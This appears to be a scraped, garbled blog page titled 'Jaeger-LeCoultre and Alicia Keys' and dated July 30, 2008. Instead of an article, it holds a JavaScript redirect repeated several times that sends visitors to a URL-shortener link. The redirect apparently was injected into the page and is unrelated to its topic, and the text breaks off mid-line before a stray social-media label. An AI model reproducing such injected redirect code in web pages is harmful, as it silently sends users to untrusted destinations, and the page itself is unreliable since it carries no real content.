
Jaeger-LeCoultre and Alicia Keys
July 30, 2008
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS